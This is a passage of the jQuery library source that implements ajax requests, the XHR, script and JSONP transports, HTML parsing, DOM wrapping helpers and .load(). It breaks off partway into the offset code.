        return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
    }

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes trac-9887
    function ajaxExtend( target, src ) {
        var key, deep,
            flatOptions = jQuery.ajaxSettings.flatOptions || {};

        for ( key in src ) {
            if ( src[ key ] !== undefined ) {
                ( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
            }
        }
        if ( deep ) {
            jQuery.extend( true, target, deep );
        }

        return target;
    }

    /* Handles responses to an ajax request:
 * - finds the right dataType (mediates between content-type and expected dataType)
 * - returns the corresponding response
 */
    function ajaxHandleResponses( s, jqXHR, responses ) {

        var ct, type, finalDataType, firstDataType,
            contents = s.contents,
            dataTypes = s.dataTypes;

        // Remove auto dataType and get content-type in the process
        while ( dataTypes[ 0 ] === "*" ) {
            dataTypes.shift();
            if ( ct === undefined ) {
                ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
            }
        }

        // Check if we're dealing with a known content-type
        if ( ct ) {
            for ( type in contents ) {
                if ( contents[ type ] && contents[ type ].test( ct ) ) {
                    dataTypes.unshift( type );
                    break;
                }
            }
        }

        // Check to see if we have a response for the expected dataType
        if ( dataTypes[ 0 ] in responses ) {
            finalDataType = dataTypes[ 0 ];
        } else {

            // Try convertible dataTypes
            for ( type in responses ) {
                if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
                    finalDataType = type;
                    break;
                }
                if ( !firstDataType ) {
                    firstDataType = type;
                }
            }

            // Or just use first one
            finalDataType = finalDataType || firstDataType;
        }

        // If we found a dataType
        // We add the dataType to the list if needed
        // and return the corresponding response
        if ( finalDataType ) {
            if ( finalDataType !== dataTypes[ 0 ] ) {
                dataTypes.unshift( finalDataType );
            }
            return responses[ finalDataType ];
        }
    }

    /* Chain conversions given the request and the original response
 * Also sets the responseXXX fields on the jqXHR instance
 */
    function ajaxConvert( s, response, jqXHR, isSuccess ) {
        var conv2, current, conv, tmp, prev,
            converters = {},

            // Work with a copy of dataTypes in case we need to modify it for conversion
            dataTypes = s.dataTypes.slice();

        // Create converters map with lowercased keys
        if ( dataTypes[ 1 ] ) {
            for ( conv in s.converters ) {
                converters[ conv.toLowerCase() ] = s.converters[ conv ];
            }
        }

        current = dataTypes.shift();

        // Convert to each sequential dataType
        while ( current ) {

            if ( s.responseFields[ current ] ) {
                jqXHR[ s.responseFields[ current ] ] = response;
            }

            // Apply the dataFilter if provided
            if ( !prev && isSuccess && s.dataFilter ) {
                response = s.dataFilter( response, s.dataType );
            }

            prev = current;
            current = dataTypes.shift();

            if ( current ) {

                // There's only work to do if current dataType is non-auto
                if ( current === "*" ) {

                    current = prev;

                    // Convert response if prev dataType is non-auto and differs from current
                } else if ( prev !== "*" && prev !== current ) {

                    // Seek a direct converter
                    conv = converters[ prev + " " + current ] || converters[ "* " + current ];

                    // If none found, seek a pair
                    if ( !conv ) {
                        for ( conv2 in converters ) {

                            // If conv2 outputs current
                            tmp = conv2.split( " " );
                            if ( tmp[ 1 ] === current ) {

                                // If prev can be converted to accepted input
                                conv = converters[ prev + " " + tmp[ 0 ] ] ||
                                    converters[ "* " + tmp[ 0 ] ];
                                if ( conv ) {

                                    // Condense equivalence converters
                                    if ( conv === true ) {
                                        conv = converters[ conv2 ];

                                        // Otherwise, insert the intermediate dataType
                                    } else if ( converters[ conv2 ] !== true ) {
                                        current = tmp[ 0 ];
                                        dataTypes.unshift( tmp[ 1 ] );
                                    }
                                    break;
                                }
                            }
                        }
                    }

                    // Apply converter (if not an equivalence)
                    if ( conv !== true ) {

                        // Unless errors are allowed to bubble, catch and return them
                        if ( conv && s.throws ) {
                            response = conv( response );
                        } else {
                            try {
                                response = conv( response );
                            } catch ( e ) {
                                return {
                                    state: "parsererror",
                                    error: conv ? e : "No conversion from " + prev + " to " + current
                                };
                            }
                        }
                    }
                }
            }
        }

        return { state: "success", data: response };
    }

    jQuery.extend( {

        // Counter for holding the number of active queries
        active: 0,

        // Last-Modified header cache for next request
        lastModified: {},
        etag: {},

        ajaxSettings: {
            url: location.href,
            type: "GET",
            isLocal: rlocalProtocol.test( location.protocol ),
            global: true,
            processData: true,
            async: true,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",

            /*
		timeout: 0,
		data: null,
		dataType: null,
		username: null,
		password: null,
		cache: null,
		throws: false,
		traditional: false,
		headers: {},
		*/

            accepts: {
                "*": allTypes,
                text: "text/plain",
                html: "text/html",
                xml: "application/xml, text/xml",
                json: "application/json, text/javascript"
            },

            contents: {
                xml: /\bxml\b/,
                html: /\bhtml/,
                json: /\bjson\b/
            },

            responseFields: {
                xml: "responseXML",
                text: "responseText",
                json: "responseJSON"
            },

            // Data converters
            // Keys separate source (or catchall "*") and destination types with a single space
            converters: {

                // Convert anything to text
                "* text": String,

                // Text to html (true = no transformation)
                "text html": true,

                // Evaluate text as a json expression
                "text json": JSON.parse,

                // Parse text as xml
                "text xml": jQuery.parseXML
            },

            // For options that shouldn't be deep extended:
            // you can add your own custom options here if
            // and when you create one that shouldn't be
            // deep extended (see ajaxExtend)
            flatOptions: {
                url: true,
                context: true
            }
        },

        // Creates a full fledged settings object into target
        // with both ajaxSettings and settings fields.
        // If target is omitted, writes into ajaxSettings.
        ajaxSetup: function( target, settings ) {
            return settings ?

                // Building a settings object
                ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

                // Extending ajaxSettings
                ajaxExtend( jQuery.ajaxSettings, target );
        },

        ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
        ajaxTransport: addToPrefiltersOrTransports( transports ),

        // Main method
        ajax: function( url, options ) {

            // If url is an object, simulate pre-1.5 signature
            if ( typeof url === "object" ) {
                options = url;
                url = undefined;
            }

            // Force options to be an object
            options = options || {};

            var transport,

                // URL without anti-cache param
                cacheURL,

                // Response headers
                responseHeadersString,
                responseHeaders,

                // timeout handle
                timeoutTimer,

                // Url cleanup var
                urlAnchor,

                // Request state (becomes false upon send and true upon completion)
                completed,

                // To know if global events are to be dispatched
                fireGlobals,

                // Loop variable
                i,

                // uncached part of the url
                uncached,

                // Create the final options object
                s = jQuery.ajaxSetup( {}, options ),

                // Callbacks context
                callbackContext = s.context || s,

                // Context for global events is callbackContext if it is a DOM node or jQuery collection
                globalEventContext = s.context &&
                ( callbackContext.nodeType || callbackContext.jquery ) ?
                    jQuery( callbackContext ) :
                    jQuery.event,

                // Deferreds
                deferred = jQuery.Deferred(),
                completeDeferred = jQuery.Callbacks( "once memory" ),

                // Status-dependent callbacks
                statusCode = s.statusCode || {},

                // Headers (they are sent all at once)
                requestHeaders = {},
                requestHeadersNames = {},

                // Default abort message
                strAbort = "canceled",

                // Fake xhr
                jqXHR = {
                    readyState: 0,

                    // Builds headers hashtable if needed
                    getResponseHeader: function( key ) {
                        var match;
                        if ( completed ) {
                            if ( !responseHeaders ) {
                                responseHeaders = {};
                                while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
                                    responseHeaders[ match[ 1 ].toLowerCase() + " " ] =
                                        ( responseHeaders[ match[ 1 ].toLowerCase() + " " ] || [] )
                                            .concat( match[ 2 ] );
                                }
                            }
                            match = responseHeaders[ key.toLowerCase() + " " ];
                        }
                        return match == null ? null : match.join( ", " );
                    },

                    // Raw string
                    getAllResponseHeaders: function() {
                        return completed ? responseHeadersString : null;
                    },

                    // Caches the header
                    setRequestHeader: function( name, value ) {
                        if ( completed == null ) {
                            name = requestHeadersNames[ name.toLowerCase() ] =
                                requestHeadersNames[ name.toLowerCase() ] || name;
                            requestHeaders[ name ] = value;
                        }
                        return this;
                    },

                    // Overrides response content-type header
                    overrideMimeType: function( type ) {
                        if ( completed == null ) {
                            s.mimeType = type;
                        }
                        return this;
                    },

                    // Status-dependent callbacks
                    statusCode: function( map ) {
                        var code;
                        if ( map ) {
                            if ( completed ) {

                                // Execute the appropriate callbacks
                                jqXHR.always( map[ jqXHR.status ] );
                            } else {

                                // Lazy-add the new callbacks in a way that preserves old ones
                                for ( code in map ) {
                                    statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
                                }
                            }
                        }
                        return this;
                    },

                    // Cancel the request
                    abort: function( statusText ) {
                        var finalText = statusText || strAbort;
                        if ( transport ) {
                            transport.abort( finalText );
                        }
                        done( 0, finalText );
                        return this;
                    }
                };

            // Attach deferreds
            deferred.promise( jqXHR );

            // Add protocol if not provided (prefilters might expect it)
            // Handle falsy url in the settings object (trac-10093: consistency with old signature)
            // We also use the url parameter if available
            s.url = ( ( url || s.url || location.href ) + "" )
                .replace( rprotocol, location.protocol + "//" );

            // Alias method option to type as per ticket trac-12004
            s.type = options.method || options.type || s.method || s.type;

            // Extract dataTypes list
            s.dataTypes = ( s.dataType || "*" ).toLowerCase().match( rnothtmlwhite ) || [ "" ];

            // A cross-domain request is in order when the origin doesn't match the current origin.
            if ( s.crossDomain == null ) {
                urlAnchor = document.createElement( "a" );

                // Support: IE <=8 - 11, Edge 12 - 15
                // IE throws exception on accessing the href property if url is malformed,
                // e.g. http://example.com:80x/
                try {
                    urlAnchor.href = s.url;

                    // Support: IE <=8 - 11 only
                    // Anchor's host property isn't correctly set when s.url is relative
                    urlAnchor.href = urlAnchor.href;
                    s.crossDomain = originAnchor.protocol + "//" + originAnchor.host !==
                        urlAnchor.protocol + "//" + urlAnchor.host;
                } catch ( e ) {

                    // If there is an error parsing the URL, assume it is crossDomain,
                    // it can be rejected by the transport if it is invalid
                    s.crossDomain = true;
                }
            }

            // Convert data if not already a string
            if ( s.data && s.processData && typeof s.data !== "string" ) {
                s.data = jQuery.param( s.data, s.traditional );
            }

            // Apply prefilters
            inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

            // If request was aborted inside a prefilter, stop there
            if ( completed ) {
                return jqXHR;
            }

            // We can fire global events as of now if asked to
            // Don't fire events if jQuery.event is undefined in an AMD-usage scenario (trac-15118)
            fireGlobals = jQuery.event && s.global;

            // Watch for a new set of requests
            if ( fireGlobals && jQuery.active++ === 0 ) {
                jQuery.event.trigger( "ajaxStart" );
            }

            // Uppercase the type
            s.type = s.type.toUpperCase();

            // Determine if request has content
            s.hasContent = !rnoContent.test( s.type );

            // Save the URL in case we're toying with the If-Modified-Since
            // and/or If-None-Match header later on
            // Remove hash to simplify url manipulation
            cacheURL = s.url.replace( rhash, "" );

            // More options handling for requests with no content
            if ( !s.hasContent ) {

                // Remember the hash so we can put it back
                uncached = s.url.slice( cacheURL.length );

                // If data is available and should be processed, append data to url
                if ( s.data && ( s.processData || typeof s.data === "string" ) ) {
                    cacheURL += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data;

                    // trac-9682: remove data so that it's not used in an eventual retry
                    delete s.data;
                }

                // Add or update anti-cache param if needed
                if ( s.cache === false ) {
                    cacheURL = cacheURL.replace( rantiCache, "$1" );
                    uncached = ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + ( nonce.guid++ ) +
                        uncached;
                }

                // Put hash and anti-cache on the URL that will be requested (gh-1732)
                s.url = cacheURL + uncached;

                // Change '%20' to '+' if this is encoded form body content (gh-2658)
            } else if ( s.data && s.processData &&
                ( s.contentType || "" ).indexOf( "application/x-www-form-urlencoded" ) === 0 ) {
                s.data = s.data.replace( r20, "+" );
            }

            // Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
            if ( s.ifModified ) {
                if ( jQuery.lastModified[ cacheURL ] ) {
                    jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
                }
                if ( jQuery.etag[ cacheURL ] ) {
                    jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
                }
            }

            // Set the correct header, if data is being sent
            if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
                jqXHR.setRequestHeader( "Content-Type", s.contentType );
            }

            // Set the Accepts header for the server, depending on the dataType
            jqXHR.setRequestHeader(
                "Accept",
                s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
                    s.accepts[ s.dataTypes[ 0 ] ] +
                    ( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
                    s.accepts[ "*" ]
            );

            // Check for headers option
            for ( i in s.headers ) {
                jqXHR.setRequestHeader( i, s.headers[ i ] );
            }

            // Allow custom headers/mimetypes and early abort
            if ( s.beforeSend &&
                ( s.beforeSend.call( callbackContext, jqXHR, s ) === false || completed ) ) {

                // Abort if not done already and return
                return jqXHR.abort();
            }

            // Aborting is no longer a cancellation
            strAbort = "abort";

            // Install callbacks on deferreds
            completeDeferred.add( s.complete );
            jqXHR.done( s.success );
            jqXHR.fail( s.error );

            // Get transport
            transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

            // If no transport, we auto-abort
            if ( !transport ) {
                done( -1, "No Transport" );
            } else {
                jqXHR.readyState = 1;

                // Send global event
                if ( fireGlobals ) {
                    globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
                }

                // If request was aborted inside ajaxSend, stop there
                if ( completed ) {
                    return jqXHR;
                }

                // Timeout
                if ( s.async && s.timeout > 0 ) {
                    timeoutTimer = window.setTimeout( function() {
                        jqXHR.abort( "timeout" );
                    }, s.timeout );
                }

                try {
                    completed = false;
                    transport.send( requestHeaders, done );
                } catch ( e ) {

                    // Rethrow post-completion exceptions
                    if ( completed ) {
                        throw e;
                    }

                    // Propagate others as results
                    done( -1, e );
                }
            }

            // Callback for when everything is done
            function done( status, nativeStatusText, responses, headers ) {
                var isSuccess, success, error, response, modified,
                    statusText = nativeStatusText;

                // Ignore repeat invocations
                if ( completed ) {
                    return;
                }

                completed = true;

                // Clear timeout if it exists
                if ( timeoutTimer ) {
                    window.clearTimeout( timeoutTimer );
                }

                // Dereference transport for early garbage collection
                // (no matter how long the jqXHR object will be used)
                transport = undefined;

                // Cache response headers
                responseHeadersString = headers || "";

                // Set readyState
                jqXHR.readyState = status > 0 ? 4 : 0;

                // Determine if successful
                isSuccess = status >= 200 && status < 300 || status === 304;

                // Get response data
                if ( responses ) {
                    response = ajaxHandleResponses( s, jqXHR, responses );
                }

                // Use a noop converter for missing script but not if jsonp
                if ( !isSuccess &&
                    jQuery.inArray( "script", s.dataTypes ) > -1 &&
                    jQuery.inArray( "json", s.dataTypes ) < 0 ) {
                    s.converters[ "text script" ] = function() {};
                }

                // Convert no matter what (that way responseXXX fields are always set)
                response = ajaxConvert( s, response, jqXHR, isSuccess );

                // If successful, handle type chaining
                if ( isSuccess ) {

                    // Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
                    if ( s.ifModified ) {
                        modified = jqXHR.getResponseHeader( "Last-Modified" );
                        if ( modified ) {
                            jQuery.lastModified[ cacheURL ] = modified;
                        }
                        modified = jqXHR.getResponseHeader( "etag" );
                        if ( modified ) {
                            jQuery.etag[ cacheURL ] = modified;
                        }
                    }

                    // if no content
                    if ( status === 204 || s.type === "HEAD" ) {
                        statusText = "nocontent";

                        // if not modified
                    } else if ( status === 304 ) {
                        statusText = "notmodified";

                        // If we have data, let's convert it
                    } else {
                        statusText = response.state;
                        success = response.data;
                        error = response.error;
                        isSuccess = !error;
                    }
                } else {

                    // Extract error from statusText and normalize for non-aborts
                    error = statusText;
                    if ( status || !statusText ) {
                        statusText = "error";
                        if ( status < 0 ) {
                            status = 0;
                        }
                    }
                }

                // Set data for the fake xhr object
                jqXHR.status = status;
                jqXHR.statusText = ( nativeStatusText || statusText ) + "";

                // Success/Error
                if ( isSuccess ) {
                    deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
                } else {
                    deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
                }

                // Status-dependent callbacks
                jqXHR.statusCode( statusCode );
                statusCode = undefined;

                if ( fireGlobals ) {
                    globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
                        [ jqXHR, s, isSuccess ? success : error ] );
                }

                // Complete
                completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

                if ( fireGlobals ) {
                    globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

                    // Handle the global AJAX counter
                    if ( !( --jQuery.active ) ) {
                        jQuery.event.trigger( "ajaxStop" );
                    }
                }
            }

            return jqXHR;
        },

        getJSON: function( url, data, callback ) {
            return jQuery.get( url, data, callback, "json" );
        },

        getScript: function( url, callback ) {
            return jQuery.get( url, undefined, callback, "script" );
        }
    } );

    jQuery.each( [ "get", "post" ], function( _i, method ) {
        jQuery[ method ] = function( url, data, callback, type ) {

            // Shift arguments if data argument was omitted
            if ( isFunction( data ) ) {
                type = type || callback;
                callback = data;
                data = undefined;
            }

            // The url can be an options object (which then must have .url)
            return jQuery.ajax( jQuery.extend( {
                url: url,
                type: method,
                dataType: type,
                data: data,
                success: callback
            }, jQuery.isPlainObject( url ) && url ) );
        };
    } );

    jQuery.ajaxPrefilter( function( s ) {
        var i;
        for ( i in s.headers ) {
            if ( i.toLowerCase() === "content-type" ) {
                s.contentType = s.headers[ i ] || "";
            }
        }
    } );


    jQuery._evalUrl = function( url, options, doc ) {
        return jQuery.ajax( {
            url: url,

            // Make this explicit, since user can override this through ajaxSetup (trac-11264)
            type: "GET",
            dataType: "script",
            cache: true,
            async: false,
            global: false,

            // Only evaluate the response if it is successful (gh-4126)
            // dataFilter is not invoked for failure responses, so using it instead
            // of the default converter is kludgy but it works.
            converters: {
                "text script": function() {}
            },
            dataFilter: function( response ) {
                jQuery.globalEval( response, options, doc );
            }
        } );
    };


    jQuery.fn.extend( {
        wrapAll: function( html ) {
            var wrap;

            if ( this[ 0 ] ) {
                if ( isFunction( html ) ) {
                    html = html.call( this[ 0 ] );
                }

                // The elements to wrap the target around
                wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

                if ( this[ 0 ].parentNode ) {
                    wrap.insertBefore( this[ 0 ] );
                }

                wrap.map( function() {
                    var elem = this;

                    while ( elem.firstElementChild ) {
                        elem = elem.firstElementChild;
                    }

                    return elem;
                } ).append( this );
            }

            return this;
        },

        wrapInner: function( html ) {
            if ( isFunction( html ) ) {
                return this.each( function( i ) {
                    jQuery( this ).wrapInner( html.call( this, i ) );
                } );
            }

            return this.each( function() {
                var self = jQuery( this ),
                    contents = self.contents();

                if ( contents.length ) {
                    contents.wrapAll( html );

                } else {
                    self.append( html );
                }
            } );
        },

        wrap: function( html ) {
            var htmlIsFunction = isFunction( html );

            return this.each( function( i ) {
                jQuery( this ).wrapAll( htmlIsFunction ? html.call( this, i ) : html );
            } );
        },

        unwrap: function( selector ) {
            this.parent( selector ).not( "body" ).each( function() {
                jQuery( this ).replaceWith( this.childNodes );
            } );
            return this;
        }
    } );


    jQuery.expr.pseudos.hidden = function( elem ) {
        return !jQuery.expr.pseudos.visible( elem );
    };
    jQuery.expr.pseudos.visible = function( elem ) {
        return !!( elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length );
    };




    jQuery.ajaxSettings.xhr = function() {
        try {
            return new window.XMLHttpRequest();
        } catch ( e ) {}
    };

    var xhrSuccessStatus = {

            // File protocol always yields status code 0, assume 200
            0: 200,

            // Support: IE <=9 only
            // trac-1450: sometimes IE returns 1223 when it should be 204
            1223: 204
        },
        xhrSupported = jQuery.ajaxSettings.xhr();

    support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
    support.ajax = xhrSupported = !!xhrSupported;

    jQuery.ajaxTransport( function( options ) {
        var callback, errorCallback;

        // Cross domain only allowed if supported through XMLHttpRequest
        if ( support.cors || xhrSupported && !options.crossDomain ) {
            return {
                send: function( headers, complete ) {
                    var i,
                        xhr = options.xhr();

                    xhr.open(
                        options.type,
                        options.url,
                        options.async,
                        options.username,
                        options.password
                    );

                    // Apply custom fields if provided
                    if ( options.xhrFields ) {
                        for ( i in options.xhrFields ) {
                            xhr[ i ] = options.xhrFields[ i ];
                        }
                    }

                    // Override mime type if needed
                    if ( options.mimeType && xhr.overrideMimeType ) {
                        xhr.overrideMimeType( options.mimeType );
                    }

                    // X-Requested-With header
                    // For cross-domain requests, seeing as conditions for a preflight are
                    // akin to a jigsaw puzzle, we simply never set it to be sure.
                    // (it can always be set on a per-request basis or even using ajaxSetup)
                    // For same-domain requests, won't change header if already provided.
                    if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
                        headers[ "X-Requested-With" ] = "XMLHttpRequest";
                    }

                    // Set headers
                    for ( i in headers ) {
                        xhr.setRequestHeader( i, headers[ i ] );
                    }

                    // Callback
                    callback = function( type ) {
                        return function() {
                            if ( callback ) {
                                callback = errorCallback = xhr.onload =
                                    xhr.onerror = xhr.onabort = xhr.ontimeout =
                                        xhr.onreadystatechange = null;

                                if ( type === "abort" ) {
                                    xhr.abort();
                                } else if ( type === "error" ) {

                                    // Support: IE <=9 only
                                    // On a manual native abort, IE9 throws
                                    // errors on any property access that is not readyState
                                    if ( typeof xhr.status !== "number" ) {
                                        complete( 0, "error" );
                                    } else {
                                        complete(

                                            // File: protocol always yields status 0; see trac-8605, trac-14207
                                            xhr.status,
                                            xhr.statusText
                                        );
                                    }
                                } else {
                                    complete(
                                        xhrSuccessStatus[ xhr.status ] || xhr.status,
                                        xhr.statusText,

                                        // Support: IE <=9 only
                                        // IE9 has no XHR2 but throws on binary (trac-11426)
                                        // For XHR2 non-text, let the caller handle it (gh-2498)
                                        ( xhr.responseType || "text" ) !== "text"  ||
                                        typeof xhr.responseText !== "string" ?
                                            { binary: xhr.response } :
                                            { text: xhr.responseText },
                                        xhr.getAllResponseHeaders()
                                    );
                                }
                            }
                        };
                    };

                    // Listen to events
                    xhr.onload = callback();
                    errorCallback = xhr.onerror = xhr.ontimeout = callback( "error" );

                    // Support: IE 9 only
                    // Use onreadystatechange to replace onabort
                    // to handle uncaught aborts
                    if ( xhr.onabort !== undefined ) {
                        xhr.onabort = errorCallback;
                    } else {
                        xhr.onreadystatechange = function() {

                            // Check readyState before timeout as it changes
                            if ( xhr.readyState === 4 ) {

                                // Allow onerror to be called first,
                                // but that will not handle a native abort
                                // Also, save errorCallback to a variable
                                // as xhr.onerror cannot be accessed
                                window.setTimeout( function() {
                                    if ( callback ) {
                                        errorCallback();
                                    }
                                } );
                            }
                        };
                    }

                    // Create the abort callback
                    callback = callback( "abort" );

                    try {

                        // Do send the request (this may raise an exception)
                        xhr.send( options.hasContent && options.data || null );
                    } catch ( e ) {

                        // trac-14683: Only rethrow if this hasn't been notified as an error yet
                        if ( callback ) {
                            throw e;
                        }
                    }
                },

                abort: function() {
                    if ( callback ) {
                        callback();
                    }
                }
            };
        }
    } );




// Prevent auto-execution of scripts when no explicit dataType was provided (See gh-2432)
    jQuery.ajaxPrefilter( function( s ) {
        if ( s.crossDomain ) {
            s.contents.script = false;
        }
    } );

// Install script dataType
    jQuery.ajaxSetup( {
        accepts: {
            script: "text/javascript, application/javascript, " +
                "application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /\b(?:java|ecma)script\b/
        },
        converters: {
            "text script": function( text ) {
                jQuery.globalEval( text );
                return text;
            }
        }
    } );

// Handle cache's special case and crossDomain
    jQuery.ajaxPrefilter( "script", function( s ) {
        if ( s.cache === undefined ) {
            s.cache = false;
        }
        if ( s.crossDomain ) {
            s.type = "GET";
        }
    } );

// Bind script tag hack transport
    jQuery.ajaxTransport( "script", function( s ) {

        // This transport only deals with cross domain or forced-by-attrs requests
        if ( s.crossDomain || s.scriptAttrs ) {
            var script, callback;
            return {
                send: function( _, complete ) {
                    script = jQuery( "<script>" )
                        .attr( s.scriptAttrs || {} )
                        .prop( { charset: s.scriptCharset, src: s.url } )
                        .on( "load error", callback = function( evt ) {
                            script.remove();
                            callback = null;
                            if ( evt ) {
                                complete( evt.type === "error" ? 404 : 200, evt.type );
                            }
                        } );

                    // Use native DOM manipulation to avoid our domManip AJAX trickery
                    document.head.appendChild( script[ 0 ] );
                },
                abort: function() {
                    if ( callback ) {
                        callback();
                    }
                }
            };
        }
    } );




    var oldCallbacks = [],
        rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
    jQuery.ajaxSetup( {
        jsonp: "callback",
        jsonpCallback: function() {
            var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce.guid++ ) );
            this[ callback ] = true;
            return callback;
        }
    } );

// Detect, normalize options and install callbacks for jsonp requests
    jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

        var callbackName, overwritten, responseContainer,
            jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
                    "url" :
                    typeof s.data === "string" &&
                    ( s.contentType || "" )
                        .indexOf( "application/x-www-form-urlencoded" ) === 0 &&
                    rjsonp.test( s.data ) && "data"
            );

        // Handle iff the expected data type is "jsonp" or we have a parameter to set
        if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

            // Get callback name, remembering preexisting value associated with it
            callbackName = s.jsonpCallback = isFunction( s.jsonpCallback ) ?
                s.jsonpCallback() :
                s.jsonpCallback;

            // Insert callback into url or form data
            if ( jsonProp ) {
                s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
            } else if ( s.jsonp !== false ) {
                s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
            }

            // Use data converter to retrieve json after script execution
            s.converters[ "script json" ] = function() {
                if ( !responseContainer ) {
                    jQuery.error( callbackName + " was not called" );
                }
                return responseContainer[ 0 ];
            };

            // Force json dataType
            s.dataTypes[ 0 ] = "json";

            // Install callback
            overwritten = window[ callbackName ];
            window[ callbackName ] = function() {
                responseContainer = arguments;
            };

            // Clean-up function (fires after converters)
            jqXHR.always( function() {

                // If previous value didn't exist - remove it
                if ( overwritten === undefined ) {
                    jQuery( window ).removeProp( callbackName );

                    // Otherwise restore preexisting value
                } else {
                    window[ callbackName ] = overwritten;
                }

                // Save back as free
                if ( s[ callbackName ] ) {

                    // Make sure that re-using the options doesn't screw things around
                    s.jsonpCallback = originalSettings.jsonpCallback;

                    // Save the callback name for future use
                    oldCallbacks.push( callbackName );
                }

                // Call if it was a function and we have a response
                if ( responseContainer && isFunction( overwritten ) ) {
                    overwritten( responseContainer[ 0 ] );
                }

                responseContainer = overwritten = undefined;
            } );

            // Delegate to script
            return "script";
        }
    } );




// Support: Safari 8 only
// In Safari 8 documents created via document.implementation.createHTMLDocument
// collapse sibling forms: the second one becomes a child of the first one.
// Because of that, this security measure has to be disabled in Safari 8.
// https://bugs.webkit.org/show_bug.cgi?id=137337
    support.createHTMLDocument = ( function() {
        var body = document.implementation.createHTMLDocument( "" ).body;
        body.innerHTML = "<form></form><form></form>";
        return body.childNodes.length === 2;
    } )();


// Argument "data" should be string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
    jQuery.parseHTML = function( data, context, keepScripts ) {
        if ( typeof data !== "string" ) {
            return [];
        }
        if ( typeof context === "boolean" ) {
            keepScripts = context;
            context = false;
        }

        var base, parsed, scripts;

        if ( !context ) {

            // Stop scripts or inline event handlers from being executed immediately
            // by using document.implementation
            if ( support.createHTMLDocument ) {
                context = document.implementation.createHTMLDocument( "" );

                // Set the base href for the created document
                // so any parsed elements with URLs
                // are based on the document's URL (gh-2965)
                base = context.createElement( "base" );
                base.href = document.location.href;
                context.head.appendChild( base );
            } else {
                context = document;
            }
        }

        parsed = rsingleTag.exec( data );
        scripts = !keepScripts && [];

        // Single tag
        if ( parsed ) {
            return [ context.createElement( parsed[ 1 ] ) ];
        }

        parsed = buildFragment( [ data ], context, scripts );

        if ( scripts && scripts.length ) {
            jQuery( scripts ).remove();
        }

        return jQuery.merge( [], parsed.childNodes );
    };


    /**
     * Load a url into a page
     */
    jQuery.fn.load = function( url, params, callback ) {
        var selector, type, response,
            self = this,
            off = url.indexOf( " " );

        if ( off > -1 ) {
            selector = stripAndCollapse( url.slice( off ) );
            url = url.slice( 0, off );
        }

        // If it's a function
        if ( isFunction( params ) ) {

            // We assume that it's the callback
            callback = params;
            params = undefined;

            // Otherwise, build a param string
        } else if ( params && typeof params === "object" ) {
            type = "POST";
        }

        // If we have elements to modify, make the request
        if ( self.length > 0 ) {
            jQuery.ajax( {
                url: url,

                // If "type" variable is undefined, then "GET" method will be used.
                // Make value of this field explicit since
                // user can override it through ajaxSetup method
                type: type || "GET",
                dataType: "html",
                data: params
            } ).done( function( responseText ) {

                // Save response for use in complete callback
                response = arguments;

                self.html( selector ?

                    // If a selector was specified, locate the right elements in a dummy div
                    // Exclude scripts to avoid IE 'Permission Denied' errors
                    jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

                    // Otherwise use the full result
                    responseText );

                // If the request succeeds, this function gets "data", "status", "jqXHR"
                // but they are ignored because response was set above.
                // If it fails, this function gets "jqXHR", "status", "error"
            } ).always( callback && function( jqXHR, status ) {
                self.each( function() {
                    callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
                } );
            } );
        }

        return this;
    };




    jQuery.expr.pseudos.animated = function( elem ) {
        return jQuery.grep( jQuery.timers, function( fn ) {
            return elem === fn.elem;
        } ).length;
    };




    jQuery.offset = {
        setOffset: function( elem, options, i ) {
            var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
                position = jQuery.css( elem, "position" ),
                curElem = jQuery( elem ),
                props = {};

            // Set position first, in-case top/left are set even on static elem
            if ( position === "static" ) {
                elem.style.position = "relative";
            }

            curOffset = curElem.offset();
            curCSSTop = jQuery.css( elem, "top" );
            curCSSLeft = jQuery.css( elem, "left" );
            calculatePosition = ( position === "absolute" || position === "fixed" ) &&
                ( curCSSTop + curCSSLeft ).indexOf( "auto" ) > -1;

            // Need to be able to calculate position if either
